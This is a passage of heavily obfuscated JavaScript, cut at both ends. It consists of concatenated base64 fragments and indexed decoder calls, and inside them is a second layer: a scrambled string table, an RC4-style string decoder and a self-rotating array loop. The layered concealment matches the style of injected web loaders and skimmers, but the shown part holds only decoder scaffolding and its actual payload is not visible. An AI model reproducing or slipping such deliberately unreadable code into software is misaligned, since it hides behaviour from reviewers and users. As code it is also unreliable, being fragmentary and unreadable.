+_0x4813046y(0x203)+'J0ZXSmRLczEzJywndUhKZE9YdmYnLCdXN'+_0x4813046y(0x384)+'csJ1dRYUFXNTlLV1BlJywnRGRTVmxtb08'+'nLCdjQ2svY3VCY1NhJywnVzVmbFdPcVlm'+'cScsJ2VDb0ZqaHhjSUcnLCdiWW45ZEs4J'+_0x4813046y(0x27a)+_0x4813046y(0x1ab)+'KQ3dPJywnVzRHdlc0YXRXN08nLCdiZGxk'+'VXJQVycsJ1dQMGVXN0RJQUcnLCdXNjVMc'+'GFaZExXJywnRVNrZlc2eGRQdDgnLCdvQ2'+_0x4813046y(0x273)+'2WmNIQ29NV09tJywnV1JEcml4ZGRKVycs'+'J2N0T1RpOGtwJywnVzc1NVdSQmNHMjAnL'+'CdXUjRVVzdmV2JHJywnV1IwbXFTazNEVy'+'csJ1dROWVhTVpkVkcnLCdXUFJkVldTeVc'+'2dScsJ1dQaXNXNmJ1V1FDJywnV1I4VVdS'+'eThXT08nLCdGdW03ZFNrTycsJ1dRSmNWb'+_0x4813046y(0x2f0)+_0x4813046y(0x223))+('ZEVXJywnam1vSmE4a3hscScsJ1c2N2NPb'+'W9MV09KZFRxJywnVzd0Y1U4b1JXUDdkVm'+'EnLCdqbW8zZHdwY0pXJywnV1FDM3NaRGQ'+_0x4813046y(0x25b)+'JywnVzRqaVdPUzNoYScsJ1dPQmNWdXJCZ'+'WEnLCdXNXo0V09xQmxXJywnV1A0a3QySm'+'RPVycsJ0NheGRWWVBIJywnZ0NrN3JmOGU'+'nLCdXNkJkSmhOY01nYScsJ2ltb2VkU2t2'+'JywnVzZaY1RZSmRVU2t5JywneThrWVdQc'+_0x4813046y(0x1f3)+'h4RycsJ21zUmRQcnpGJywnVzZmRWpDbzd'+_0x4813046y(0x32f)+'a1dSUmNUU29icUdUd2lTa3InLCdXUXlqc'+'nNERicsJ1c1cGNHOG9WVzROY0tXJywnZn'+'QvZEljcjInLCd4dFJkU0o1OCcsJ2JDby9'+'XT2hkSG1vWScsJ1dPMHhXNWJ4V09HJywn'+_0x4813046y(0x25f)+'1F1elc3RmNWbW9PJywnVzdkY0hDb25XNU'+'pjR3EnLCdXUUpkSHRiRlc3cScsJ2Fta0Z'+'BU283Z3EnLCdXNXJSV1FDRm5XJywnV1Fx'+'alc0NTFqRycsJ1c1RmNKU2tSd2Y4JywnV'+'zV0ZEp2cGNSdjgnLCdkM2E0VzRiNycsJ1'+'dQbXpXUGpSV09tJywnV1FGY1ZlYk1uVyc'+'sJ1dQWDFnM2hkUVcnLCdXUTFSV1JCZE5l'+_0x4813046y(0x2b2)+'lc1dScsJ1c3M2RUZTNjVEw0JywneDhvUG'+'dtb2hrVycsJ1c1QmNUd2RjSktpJywnV09'+'tUVc2WmNSQ28rJywneENrRVc2ZGRTdGUn'+'LCdXUThZV08wTldPSycsJ3FYOHpiQ29MJ'+'ywncVNrNVdQaVV0VycsJ1dQV2d0eFpkTl'+'cnLCd5SWFM')+(_0x4813046y(0x30f)+'FExSmNLdkcnLCdXUEhuY0t0ZE5HJywnRW'+'NDMG5Tb1AnLCdXUi9kUFdEZ1c0ZScsJ1d'+'QN2NNdkxPZWEnLCdlbW84Y3VKY0dxJywn'+_0x4813046y(0x33c)+'1BlQ3d4UmRSRycsJ1c3RmNPd2xjU0ttJy'+'wnVzV1N3FTazBCVycsJ1c3YjhXUTB2YnE'+'nLCdEcUNlbENvaScsJ1dQODlXNmZqbEcn'+'LCdwOG96VzdLOENXJywnV1A0WERKemsnL'+_0x4813046y(0x1b1)+'EnLCdXUEh6V090ZElNYScsJ3h1ZndXTzg'+'3JywnazhvdFdQRmRSU29LJywnam1vM2lD'+'a0lqcScsJ1dPdVpXNExFYmEnLCdnSGE3b'+'FNrcCcsJ3FKR0VlU29ZJywnV1JPV1dPeU'+'VXUjQnLCd0bWsvQm1rYldRMCcsJ3dhU1d'+_0x4813046y(0x1a7)+'ejhvNmxxJywnV080K1dQYk5XUlMnLCdXN'+'FJjTElWZFE4a2gnLCdXNHlhVzV1RVc0aS'+'csJ1c2RmRLQ29tV1E4JywneDhvR2E4b0F'+'kRycsJ2ltb0pmbWt5cEcnLCdXUUNLVzRu'+'OVdQQycsJ1dQTC9XT1JkUGV5JywnV09HU'+'Fc0N2NVU29KJywnZXZHaVc0UEInLCdXUl'+'JjSGhUSm1XJywnVzZ4Y0tOQmNSM0cnLCd'+'XUEM5V1BPRFdSZScsJ3czT01uQ2ttJywn'+'eUNvOGptb3poVycsJ1c3bitXTzdkU1NvU'+'ScsJ1c0bVhXNC9kUE00JywnVzRsY0hDa3'+_0x4813046y(0x21f)+'mJywnV1J6UFdSN2RMdjAnLCdXNlpjTjJo'+'Y1J2VycsJ1c1RmNNQ2tCRWdTJywnVzQ0b'+'Fc1MFpXNGUnLCdCR0JkUVhMLycsJ1c1cm'+'tpWnBkTlcn')+('LCdwbWs1dENvTmZXJywnV1BIYVdSQmRHM'+'nEnLCdXNDhnekNrSENhJywnZUNvZ2FmL2'+'NWYScsJ1c1cGNLbWtiRU5LJywnV1BpU1c'+'3djBlYScsJ1c0dkVXUkNVa1cnLCdFY1M2'+'a21vSCcsJ0JDaytyQ2tVV1BHJywnV09xT'+'ldSakpXT0cnLCdEbWtYVzVGZFJXMCcsJ1'+_0x4813046y(0x2a4)+'pJywnV1BLTVdSOUhXUk8nLCdjQ285V1Bw'+_0x4813046y(0x285)+'nJydnInLCduQ283V083ZFBtb1QnLCdXN3'+'pTV1JkZElhJywnVzdUQVdPR2dmcScsJ3Q'+'4a3VGU2s5V09tJywndEdOZFNjSDcnLCdr'+'Q29nV1FoZE04b20nLCdXN1pjSENvS1dQd'+'GRMcScsJ1c2UDNXNkJjR0NrYicsJ1c1Q3'+'dXNXUxVzYwJywnaVNvS1dSM2RWU29vJyw'+'nVzVSY05mN2NRZ3UnLCdXNXpvYkh0ZEhh'+'JywnbGNaZE5iSE0nLCdXNVhoV1Blb2xhJ'+_0x4813046y(0x230)+_0x4813046y(0x34b)+_0x4813046y(0x2c4)+_0x4813046y(0x1b4)+'C9XUE9BV09HJywnbDhvTWZTazBmVycsJ0'+'FLQ2JrbWtJJywnV1A3Y1Jtb0hzYjgnLCd'+_0x4813046y(0x204)+'LCdXNnU1RlNrZ0ZXJywndGRKZEt0SDEnL'+'CdXNkd5Vzd5Slc0dScsJ1dRN2NQZ0g1bn'+'EnLCdXNWxjVm1vWVc0TmNTRycsJ0Y4a0V'+'XNkJkSlhhJywnVzR0Y0hDb2VXN2xjT0cn'+_0x4813046y(0x287)+'ScsJ1dSMHR4bWtiRnEnLCdFZ2ZqV1FxVC'+'csJ2NDb3VX')+('N1dJekcnLCdrMENyVzRuMScsJ1c1NFFXN'+_0x4813046y(0x304)+_0x4813046y(0x2dd)+_0x4813046y(0x20e)+_0x4813046y(0x357)+'jQnLCdtQ29hbkNrQm1xJywnQThvU2NTb0'+'thVycsJ2Jtazh2dktoJywnVzVoY05neGN'+'TTUMnLCdxU2twV1BhQ0RxJywnQ3c4cGpT'+_0x4813046y(0x244)+'W9UVzRSY1ZXJywnRlNvK2o4bzNwYScsJ1'+_0x4813046y(0x1f1)+'nLCdXUWlTdnVsZE9hJywnVzRoY0hDb3lX'+'Ui9kVlcnLCdkSlhhZm1rUCcsJ3dta3p3U'+'2tqV095JywnV1J6dmkwbGRRRycsJ1c3MX'+'ZXTy9jUTBDJywnV09hMlc2TmNSOG9zJyw'+'nV1JGZFByZU1XN20nLCdXUHFsV1BETldQ'+_0x4813046y(0x2bb)+'mNWQ28yJywnbFNrUHQ4b0JucScsJ1c1WH'+'VXUlZjSE5tJywnV1ExYW93dGRScScsJ1d'+_0x4813046y(0x390)+'VzRqZ3FnaGRIWnZCYkcnLCdjU2tPRlNvQ'+'WZxJywnV1BWY04ydnVpYScsJ1dSU2JXUV'+'Q4V1BlJywnQnN4ZExIRFcnLCdXUGlWQW1'+'rRURHJywnVzU5UldPVmNLaDQnLCdXUlZj'+'SU1UUWlHJywnVzdDVFc3SmRId2EnLCdXT'+'0xaV1BKY1YxQycsJ0NyRmNHQ296RWEnLC'+_0x4813046y(0x281)+'nLCdtdXRjVUNvOVdPcScsJ3RaN2RTSlRD'+'JywnZGhCY1NTb0RXUFMnLCdCbWtYcUNrT'+'1dQUycsJ1c0bGNHQ29FVzYzY0dxJywnV1'+'JlY0VyOU0n')+(_0x4813046y(0x332)+'CdXNUJkT21vTUVtbzMnLCdXT09PV1FUSV'+'dRdScsJ3VXVmRLWkRYJywnV1F0Y0pNcjd'+'pcScsJ1dQSzBXUWlGV1BXJywnV1FkZE1D'+_0x4813046y(0x215)+'ywnbjhrK0NTb1llVycsJ0Z4cklXUGF6Jy'+_0x4813046y(0x270)+'sJ1c0VmNPOGsweTAwJywnZFdGZFJyaksn'+'LCdkbWtRQWU4cicsJ1c1N2NWQ2txcTNLJ'+'ywnV1JUTGh4cGRVcScsJ1c2cGNMQ29ZVz'+_0x4813046y(0x3a0)+_0x4813046y(0x3a4)+'ZEthem0nLCdXNUJkUllyR1c1UmRNU2tMJ'+'ywnVzc1T1dQbTVoRycsJ2hycTdpU2tSJy'+'wnV1E4b1c2UHhiRycsJ1dSWGJXUjdkTTF'+_0x4813046y(0x2c3)+'RycsJ1c2VmNQQ2tyd01tJywnVzQwYlc2Z'+'TNXNUcnLCdXUWFTcVNrQUZhJywnV09LNX'+_0x4813046y(0x312)+_0x4813046y(0x277)+'K0ZxUDUnLCdXNnBjVFNvRldQeGRNcScsJ'+'2VDa1ZBOG9YZ2EnLCd4VzF1ZE1XJywnZF'+'paZElacnonLCdXUnJhbzNOZExXJywnVzR'+'halc2WmRJZmUnLCdDU2tFdW1rSFdSTycs'+'J1dSWmRJYThUVzZ1Jywnbm1vd1dSVmRSQ'+'29VJywnV09pMXIycGRNYScsJ2lTa0xyeD'+'RuJywndUd1MWI4b2YnLCdyOGtuVzV4ZEp'+'aUycsJ1dQcXRFMmhkR2EnLCdrcTQ0ZVNr'+'OScsJ1c1UGdXNEJjSDhrUicsJ1c0ZTR1U'+'2s5RUcnLCdrQ29lYm1va1c3T1BnZGRkSl'+_0x4813046y(0x262))+(_0x4813046y(0x217)+'1c0ZScsJ2Ntb0FXNHk1c3EnLCdXNlRnVz'+'dKY1RDa2EnLCduWHRkSkk5TycsJ1dRYUZ'+_0x4813046y(0x356)+_0x4813046y(0x23f)+'W1XNjlWJywnY0lLSGZDa3gnLCdXUWkwVz'+_0x4813046y(0x253)+'WZHJyJywnVzV6YWhZVmRLcScsJ0RiTzRq'+_0x4813046y(0x2b1)+'jBSY01OMCcsJ1c1RmNIU2tFc0tPJywnVz'+'Y4Vlc2SmRQMTgnLCdXNFJjTW1rY3F4ZSc'+'sJ2Ntb1BXT2xkSm1vSCcsJ0ROcmlXUGln'+'JywnVzVpYXNTa0F2cScsJ1dRYTBXNW5DV'+'1F5JywnV1EvZFJKcU1XN0cnLCdDWUNBY1'+'NvUScsJ1c2VEZXN3hjVlNrdycsJ2VlZGN'+'WOG8zV1B1JywnV1BmZGdoUmRNVycsJ1dS'+'SmNLQ29RdWRhJywnVzcxNVdQT2dmcScsJ'+'1dQQmRRSFNzVzU0JywnVzRGY1FoL2NUTD'+'gnLCdsZGF3bVNraicsJ0R2clFXT3F6Jyw'+'naFNvSVdRL2RLOG9OJywnVzU1dFdRU0lh'+'YScsJ1c2em9XUVJjSjIwJywnVzVYcFdSe'+'WZmWGxkS0plQ1dPNXonLCdldi9jTkNvK1'+_0x4813046y(0x309)+'XNGhkU2ZDJywnV1BlaVc0clRXUGEnLCdX'+'NGV0VzdCZEllNCcsJ1c0aTJ1U2thQnEnL'+'CdwdHBkVEdxJywnV1JkZE1YSDdXN08nLC'+'dqSnRkVWRmTCcsJ1c0ZGNVU29aV09oZFV'+'xJywnakdwZEd0WDEnLCdySFJjUVNvU3Jh'+'JywnZ0NrekYwOEonLCd0SS9jSENvTUZxJ'+'ywnRTJ6bldSV1gnLCdXNVpkSThvS3lTb0'+_0x4813046y(0x38f))+('VzcwY0JHJywnV1J0ZFJXdW9XNTAnLCdXU'+'Ec4eFNrR3hXJywnZUpLM2hta1onLCd4U2'+'8zbW1vamNHJywnQ2NOZFRxengnLCdXUWl'+'1cWZCZEhxJywnRm1vVGpTb2xhRycsJ1dR'+'dVNxOGtERGEnLCdXN2hjTENrQnZoZScsJ'+_0x4813046y(0x1a5)+_0x4813046y(0x33d)+_0x4813046y(0x32d)+_0x4813046y(0x294)+'HF1ODcnLCdXUkpkUnJ5T1c3QycsJ0F1Ym'+_0x4813046y(0x3a5)+'jSDhvdFc2WmNTVycsJ1c0VmRJQ296QUNv'+'VycsJ1c3TmNJdWRjSHZ1JywnVzVtd0RTa'+'3ZxVycsJ1dRUmRWdERIVzV1JywnRjBIcV'+_0x4813046y(0x1a4)+'kUEswJywnV08vZFBhOUZXNWUnLCd5MHpo'+'V1BpNScsJ2tta2d2MzBxJywnQkNraVdRU'+'2hFRycsJ1c1QmNJbW9KV090ZFJHJywnVz'+_0x4813046y(0x32c)+_0x4813046y(0x3a3)+'J2ZTb2hXUXhkSUNvKycsJ1dPSmNPQ29sd'+_0x4813046y(0x28b)+'NvYVc1VmNMVycsJ2ZLQmNWOG9VV1A4Jyw'+_0x4813046y(0x38c)+'SXdHJywnVzY1QmpjQmRMRycsJ3JDbzNtb'+_0x4813046y(0x313)+'RKOG9LJywnV1JsZFRIaWpXNEcnLCdXUDh'+'hVzd2WnVxJywnV1JSY1Rtb2R0YlcnLCdj'+'OGtvRENvVGJXJywnV1JPeVc1RFBERycsJ'+'2M4a214bW95ZmEnLCdkQ29razJoY1JXJy'+'wnVzd0ZEdL')+('WmNTdmEnLCdXNzB4VzVCZEp3TycsJ1c0V'+'mNTbW8yV1B4ZFFhJywnVzQ3ZFNTb3pEOG'+'8zJywneFNrVVc1SmRKR0snLCdXNVpkVDh'+'venI4b24nLCdidFM1bFNrRicsJ3lMU3Fj'+_0x4813046y(0x278)+'CcsJ25ta2lyMG1lJywnV1FlT1dPenlXUH'+_0x4813046y(0x2a0)+'VeDAnLCdiSHljZ0NrWicsJ2tta2d5Q2tW'+'V09UMm5hJywnV1B5a1c2eGNTOG9mJywnV'+'1BmdG4yTmRWcScsJ1c3YnpXUmF5bGEnLC'+'d0V1pkVEo5UycsJ1dPUmRQc1hIVzY0Jyw'+'nV1FPN1dQYkVXT20nLCdXNjkva3RoZFRH'+_0x4813046y(0x34a)+'1c3UycsJ1dPNDBXUkNlV1JTJywnblNvUV'+'c2ZjlrYlpjT0czZEs4azBXT3EzJywnV08'+'0MVdReW1XUm0nLCdXUnpvV1J4ZEl1dScs'+_0x4813046y(0x1d8)+'CdXNExVY2NaZElHJywnV1JwZElKZitXNF'+'cnLCdXUm1pVzdET2RxJywnVzRwY1VTazB'+'FZlcnLCdXNzgxcjhrbHVHJywnV1FMTW9n'+'M2RRVycsJ1c2RGRXUnRjVE1tJywnVzZEL'+_0x4813046y(0x22e)+'dQT0tXNWJ3dEcnLCdBdGFBYkNvZCcsJ2g'+'4b2NXNnVnd2EnLCdpbW9UZ1NrcWFXJywn'+'ZFNvTmVDa3VoVycsJ1c3N2NQOG9mVzZSY'+'0tXJywnbnJkZElIUEQnLCdXUFB3Z3dGZE'+_0x4813046y(0x28d)+'Tb1UnLCdXUUcrV1BYTldRNCcsJ1dRdGNT'+'MjFraFcnLCdXUHVuVzZ2QnpxJywnVzVsY'+'09tb1ZXNkJjTGEnLCdyOGtlVzdOZE9HMC'+_0x4813046y(0x25e))+('S05jVkw0JywnV1A4Q1dRMHBXUm0nLCdlW'+_0x4813046y(0x2f3)+'d2YkpkR1pMMycsJ3Bta1FyMDgwJywnVzR'+'ueVdPZWRlRycsJ2NDb1FlTXRjVUcnLCdX'+'NDdjTzhvdVc0TmNTVycsJ1c3L2RSU284d'+'21vTycsJ1dQdTFXNjU5V1JLJywnaDhvdW'+'h3QmNOYScsJ1dPbVh2SFhnJywnVzRWY1J'+_0x4813046y(0x2ed)+'aVc0dGNOU2tMJywncW1venBtb0pscScsJ'+'1c3T3FXNTh1VzRXJywnV09IbFdSN2RPaE'+_0x4813046y(0x1f0)+_0x4813046y(0x321)+'ZE9MbGNOMW0nLCdCclpjSzhvbHpXJywnV'+'1IzY1RMMUtvYScsJ1dRQ1ZFU2sxc3EnLC'+'dXNjltV1JSZFQ4bzgnLCdXN0RJZmJkZE9'+_0x4813046y(0x1b3)+_0x4813046y(0x2cd)+'Vg5aExTJywnY011N1c0SEwnLCdXNVQ3Vz'+'ROY1RDa1onLCdXT1ByajBaZFNHJywnV1B'+_0x4813046y(0x237)+'aXNXNmZ3JywnV09wZFVjcUdXNEMnLCdXN'+'WZEV1FXZGhXJywnV1JDaUNLaGRVYScsJ3'+'J1VzdtOGtGJywncW1rS1c1cGRNVzQnLCd'+_0x4813046y(0x2ec)+_0x4813046y(0x339)+'zhXUEMnLCdXNFBiV1F4ZEhtb0EnLCdXUU'+'tMVzdmZVdSZScsJ1dQL2ROVzVoVzVlJyw'+'nV1JPL3lta1NCRycsJ1dRN2NSbW9qdFgw'+'JywnV1JOY044b1NGY3knLCdXT0d1VzZYO'+'ENxJywneVNrdVdRV2xxVycsJ0Q4a1BXNT'+'NkR1hpJywn')+('V09hSXlHUGsnLCd2Q29RbjhvbG1xJywnd'+'1NrV1dQQ2hBYScsJ2pHMURiMmknLCdDOG'+'tERjhrdVdPTycsJ3VTa2dXUlNCdVcnLCd'+_0x4813046y(0x272)+'enlmcGNPOG9QZzhrTEFtb0RieG0nLCdXN'+'ThPVzZtVFc0dScsJ2xDb2tlOGtGcHEnLC'+'d6dmFkYUNrUScsJ3dKMGdqQ29iJywnV1F'+'pR1c0TDN3RycsJ1dQeXVzZ0JkUFcnLCdX'+_0x4813046y(0x299)+'ywnVzdGY09Ta3N5M1MnLCdXNm5lV1JWZF'+_0x4813046y(0x35e)+'nckdOY0xDb0pyRycsJ1dRMFVXNFgycVcn'+_0x4813046y(0x38b)+'CdXNkJjUHJCZEdta0snLCdibW93V1FGZF'+_0x4813046y(0x1f8)+_0x4813046y(0x28a)+_0x4813046y(0x306)+'FBtbzZ5Q29WJywndlk3Y1FDbzdycScsJ1'+'dSZjdXUlJkVTJ1JywnVzYxMFc0RmNPbWs'+'0JywnV1JTbVc2RDZXUDAnLCdhU2tQRExD'+'MScsJ1dQeGRNWlM3VzZDJywnV1BtdVc1L'+'2NPU29lJywnZDJHK1c1NXgnLCdXNlZjT1'+'Nvd1dSeGRWRycsJ0VXdGRRdEw5JywnZVp'+_0x4813046y(0x27f)+'VVc1WDMnLCdkU29mVzQ0dHJHJywnY21rM'+'EJMR0wnLCdXNDFQY3RWZFNXJywnamRPam'+_0x4813046y(0x2d2)+'Db3ZXUVMnLCdXUUdZV1BtU1dSaScsJ1dR'+_0x4813046y(0x200)+'TBKaENrcScsJ1c3ZWJXN2VFVzc0JywndT'+_0x4813046y(0x261))+('RycsJ1dQU05Cc0xVJywnV1BDL1c0UEJ0Y'+'ScsJ2pTa0ZDbW9WbVcnLCdXUjNjTG1vM0'+'VYMCcsJ1c2VmNReHBjVDJxJywna0NvTmx'+'Da1BsVycsJ2Vta3l4Q29nYWEnLCdXUS9k'+'SXNiYlc1UycsJ1dSaWxySlBpJywnVzdoY'+_0x4813046y(0x234)+'lmZUZqU2trJywnVzV4Y094N2NJeDQnLCd'+_0x4813046y(0x24f)+'LCdDOGt0V1B1SXdhJywnVzRiT1dRTmRNQ'+_0x4813046y(0x30e)+'9hJywnYkxxWFc2YlcnLCdXUjNkU3MwMFc'+'1UycsJ0RDa3p2OGs5V1I4JywnV09yam5L'+'UmRRYScsJ1c2bGRTbW9IRThvNScsJ29mV'+_0x4813046y(0x324)+'dhRXgyRmRPU2tlJywnV09PUlc0RmNTbW9'+'MJywnRG1rYVc2aGRKWUcnLCdXUEM5eFNr'+_0x4813046y(0x2da)+'VdRcUknLCdXUTBEVzZmT2dhJywnVzZIZm'+_0x4813046y(0x2eb)+'QU1NXNlRXbWEnLCdXUnVMVzRqbHdHJywn'+'VzRaY0tTby9XUmRkR2EnLCdXUS9jSkNvU'+'XpZdScsJ29Db1FXNjBldnEnLCdXNVg1bV'+'lKZFBXJywndndIVVdSYXUnLCd2U2tZVzd'+'OZFNkTycsJ1c2dW9FQ2t6eVcnLCdXUWFy'+'RlhYVycsJ1c2cldjZEpkUEcnLCdXUlJjU'+'1Nva3pKOCcsJ1dPT3NzcmZSJywnZE43Y1'+'F1MExvOG9iVzdOY1M4a1RmQ29HJywnV1B'+_0x4813046y(0x1f2)+'V1AzY0ptbzB1YzAnLCdDR3VsYThvYicsJ'+'25hN2RSc3pSJywneUNvRmU4b0loVycsJ1'+_0x4813046y(0x1e9))+('UjJHJ107ZnVuY3Rpb24gXzB4Nzk5MzQzM'+'mQoYSxiKXthPWEtMHhlZTt2YXIgYz1fMH'+'g3OTkzNDMyY1thXTtpZihfMHg3OTkzNDM'+_0x4813046y(0x301)+'e3ZhciBkPWZ1bmN0aW9uKGkpe3ZhciBqP'+'SdhYmNkZWZnaGlqa2xtbm9wcXJzdHV2d3'+'h5ekFCQ0RFRkdISUpLTE1OT1BRUlNUVVZ'+'XWFlaMDEyMzQ1Njc4OSsvPSc7dmFyIGs9'+'Jyc7Zm9yKHZhciBsPTB4MCxtLG4sbz0we'+'DA7bj1pWydjaGFyQXQnXShvKyspO35uJi'+_0x4813046y(0x2e5)+'weDQpP2srPVN0cmluZ1snZnJvbUNoYXJD'+'b2RlJ10oMHhmZiZtPj4oLTB4MipsJjB4N'+'ikpOjB4MCl7bj1qWydpbmRleE9mJ10obi'+'k7fXJldHVybiBrO307dmFyIGg9ZnVuY3R'+'pb24obCxtKXt2YXIgbj1bXSxvPTB4MCxw'+_0x4813046y(0x2ba)+_0x4813046y(0x213)+_0x4813046y(0x21a)+'yQ29kZUF0J10odSlbJ3RvU3RyaW5nJ10o'+'MHgxMCkpWydzbGljZSddKC0weDIpO31sP'+'WRlY29kZVVSSUNvbXBvbmVudChyKTt2YX'+'IgdDtmb3IodD0weDA7dDwweDEwMDt0Kys'+'pe25bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgx'+'MDA7dCsrKXtvPShvK25bdF0rbVsnY2hhc'+'kNvZGVBdCddKHQlbVsnbGVuZ3RoJ10pKS'+'UweDEwMCxwPW5bdF0sblt0XT1uW29dLG5'+'bb109cDt9dD0weDAsbz0weDA7Zm9yKHZh'+'ciB3PTB4MDt3PGxbJ2xlbmd0aCddO3crK'+'yl7dD0odCsweDEpJTB4MTAwLG89KG8rbl'+'t0XSklMHgx')+(_0x4813046y(0x315)+'XAscSs9U3RyaW5nWydmcm9tQ2hhckNvZG'+'UnXShsWydjaGFyQ29kZUF0J10odylebls'+_0x4813046y(0x226)+_0x4813046y(0x246)+'ngnXT1oLF8weDc5OTM0MzJkWydMSGFLUW'+'8nXT17fSxfMHg3OTkzNDMyZFsndWxGZlV'+'xJ109ISFbXTt9dmFyIGU9XzB4Nzk5MzQz'+'MmNbMHgwXSxmPWErZSxnPV8weDc5OTM0M'+_0x4813046y(0x31e)+'5kZWZpbmVkKXtpZihfMHg3OTkzNDMyZFs'+'nZlVLeXlxJ109PT11bmRlZmluZWQpe3Zh'+'ciBpPWZ1bmN0aW9uKGope3RoaXNbJ3h3c'+'0lkWSddPWosdGhpc1sndFpVZWxHJ109Wz'+_0x4813046y(0x394)+_0x4813046y(0x383)+_0x4813046y(0x2be)+'Hg1Y3crXHgyMCpceDVjKFx4NWMpXHgyMC'+'p7XHg1Y3crXHgyMConLHRoaXNbJ3ZDRER'+'0TyddPSdbXHgyN3xceDIyXS4rW1x4Mjd8'+'XHgyMl07P1x4MjAqfSc7fTtpWydwcm90b'+'3R5cGUnXVsnYVpvQm1SJ109ZnVuY3Rpb2'+'4oKXt2YXIgaj1uZXcgUmVnRXhwKHRoaXN'+'bJ1VzbXFJbyddK3RoaXNbJ3ZDRER0Tydd'+'KSxrPWpbJ3Rlc3QnXSh0aGlzWydxR2FDW'+'FcnXVsndG9TdHJpbmcnXSgpKT8tLXRoaX'+'NbJ3RaVWVsRyddWzB4MV06LS10aGlzWyd'+'0WlVlbEcnXVsweDBdO3JldHVybiB0aGlz'+'WydTb0VDS1knXShrKTt9LGlbJ3Byb3Rvd'+'HlwZSddWydTb0VDS1knXT1mdW5jdGlvbi'+_0x4813046y(0x349))+('Qm9vbGVhbih+aikpcmV0dXJuIGo7cmV0d'+_0x4813046y(0x1ee)+'h3c0lkWSddKTt9LGlbJ3Byb3RvdHlwZSd'+'dWydSTG11TXAnXT1mdW5jdGlvbihqKXtm'+'b3IodmFyIGs9MHgwLGw9dGhpc1sndFpVZ'+'WxHJ11bJ2xlbmd0aCddO2s8bDtrKyspe3'+'RoaXNbJ3RaVWVsRyddWydwdXNoJ10oTWF'+_0x4813046y(0x2dc)+'XSgpKSksbD10aGlzWyd0WlVlbEcnXVsnb'+'GVuZ3RoJ107fXJldHVybiBqKHRoaXNbJ3'+'RaVWVsRyddWzB4MF0pO30sbmV3IGkoXzB'+'4Nzk5MzQzMmQpWydhWm9CbVInXSgpLF8w'+'eDc5OTM0MzJkWydmVUt5eXEnXT0hIVtdO'+_0x4813046y(0x310)+'hjLGIpLF8weDc5OTM0MzJkWydMSGFLUW8'+_0x4813046y(0x239)+'Yzt9KGZ1bmN0aW9uKGEsYil7dmFyIEg9X'+'zB4Nzk5MzQzMmQ7d2hpbGUoISFbXSl7dH'+_0x4813046y(0x391)+_0x4813046y(0x25d)+_0x4813046y(0x2bc)+'DFlZCwndnZsNScpKSpwYXJzZUludChIKD'+_0x4813046y(0x2b6)+'IKDB4Mzg3LCcoV0hlJykpKnBhcnNlSW50'+_0x4813046y(0x1c0)+_0x4813046y(0x2f8)+'VJbnQoSCgweDQ5ZSwnNFcmcycpKSstcGF'+'yc2VJbnQoSCgweDU0NiwnVSNkbycpKSot'+_0x4813046y(0x33a)+'SstcGFyc2VJbnQoSCgweDJiNiwnSFQ4Wi'+_0x4813046y(0x367))+('PT09YilicmVhaztlbHNlIGFbJ3B1c2gnX'+_0x4813046y(0x20d)+'thWydwdXNoJ10oYVsnc2hpZnQnXSgpKTt'+'9fX0oXzB4Nzk5MzQzMmMsMHhiNmViMyks'+'IWZ1bmN0aW9uKCl7dmFyIEk9XzB4Nzk5M'+'zQzMmQsYz17fTtjW0koMHg2YzksJzNNYz'+'gnKV09ZnVuY3Rpb24ocSxzLHUpe3JldHV'+_0x4813046y(0x257)+'QDQnKV09ZnVuY3Rpb24ocSl7cmV0dXJuI'+'HEoKTt9LGNbSSgweDE3NiwnWGNEMCcpXT'+_0x4813046y(0x1ce)+_0x4813046y(0x37e)+'Y3Rpb24ocSxzKXtyZXR1cm4gcSE9PXM7f'+'SxjW0koMHgzZWQsJ1ZJa20nKV09SSgweD'+'IzMiwnTE9udScpK0koMHg2MzksJ3QjUkU'+'nKStJKDB4NjkzLCdIVDhaJykrSSgweDE1'+'MSwnbktTWicpK0koMHgyZmEsJ0g5M3InK'+'SxjW0koMHg0NDQsJ25LU1onKV09ZnVuY3'+_0x4813046y(0x32a)+_0x4813046y(0x1b0)+_0x4813046y(0x1f4)+'SxjW0koMHg2OGEsJ0t4UEgnKV09ZnVuY3'+'Rpb24ocSxzKXtyZXR1cm4gcT09PXM7fSx'+'jW0koMHgyMTQsJzJYI0wnKV09SSgweDYx'+'MiwnWGNEMCcpKyd0JyxjW0koMHgzNDcsJ'+'1ZJa20nKV09SSgweDVkNCwnUFhHbycpK0'+_0x4813046y(0x1a2)+_0x4813046y(0x1d0)+'ZXR1cm4gcT09PXM7fSxjW0koMHg0YzMsJ'+_0x4813046y(0x2c9)+'R1cm4gcT49')+('czt9LGNbSSgweDM2ZiwnKndQTycpXT1md'+'W5jdGlvbihxLHMpe3JldHVybiBxPD1zO3'+'0sY1tJKDB4NjU1LCdSQHowJyldPWZ1bmN'+'0aW9uKHEscyl7cmV0dXJuIHErczt9LGNb'+'SSgweDUyNiwnKFdIZScpXT1mdW5jdGlvb'+_0x4813046y(0x320)+'gxOTYsJzNNYzgnKV09SSgweDRjNywnNTZ'+_0x4813046y(0x2e8)+'MjE5LCdRSU85JykrSSgweDI3NSwnVVdpK'+_0x4813046y(0x1ba)+_0x4813046y(0x1fa)+'pK0koMHg1NTIsJ1IkRDQnKStJKDB4NTM5'+_0x4813046y(0x3a2)+_0x4813046y(0x20a)+'IsJ1VLbVQnKV09SSgweDNjZiwnczlCXSc'+'pK0koMHg2NjUsJ1IkRDQnKStJKDB4NmE2'+'LCdadFkyJykrSSgweDFhYiwnTE9udScpK'+'0koMHgzZGMsJzJYI0wnKStJKDB4Mjg0LC'+'dsZyVHJykrSSgweDVjNCwnWnRZMicpK0k'+'oMHgzNWYsJzU2W0wnKStJKDB4MTdhLCdA'+'WSNMJykrSSgweDM3NiwnUm53VCcpK0koM'+'HgzNTUsJ0xPbnUnKStJKDB4MjExLCdOIW'+'w5JykrSSgweDIxNiwnUkB6MCcpK0koMHg'+'1MDQsJ0gwZmonKStJKDB4MmFmLCdLQ1M4'+'JyksY1tJKDB4MTRjLCd0I1JFJyldPWZ1b'+_0x4813046y(0x32b)+'xjW0koMHgzNTgsJ3QjUkUnKV09SSgweDE'+_0x4813046y(0x387)+_0x4813046y(0x211)+'CwnSE5MVCcpK0koMHgxZmUsJ1didk8nKS'+'tJKDB4MWYw')+(_0x4813046y(0x282)+'0koMHg0MjgsJ1BNZjInKStJKDB4NDdlLC'+_0x4813046y(0x288)+_0x4813046y(0x267)+'MiNnJykrSSgweDJiYSwnUiRENCcpK0koM'+'HgyYTgsJzJYI0wnKStJKDB4NmFmLCdSQH'+'owJykrSSgweDIxNSwn